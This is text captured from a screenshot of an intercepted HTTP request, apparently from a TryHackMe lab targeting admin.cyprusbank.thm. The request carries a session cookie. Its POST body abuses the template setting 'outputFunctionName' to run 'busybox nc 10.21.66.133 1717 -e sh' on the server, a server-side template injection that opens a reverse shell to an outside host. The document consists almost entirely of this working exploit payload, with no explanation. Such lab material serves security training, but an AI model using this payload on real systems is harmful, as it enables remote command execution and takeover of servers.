 Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.5
12 Referer: http://admin.cyprusbank.thm/settings
13 Accept-Encoding: gzip, deflate, br
14 Cookie: connect.sid=s%3AHfCe05rCMIXC3PNOELYqNt6YS_ACx1uI.%2BygXUsnu%2BVQZYEvcBa9kazvdBCMphLLSPkSKIt1zB%2BQ
15 Connection: keep-alive
16
17 name=test&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('busybox nc
10.21.66.133 1717 -e sh');s
Search 0 highlights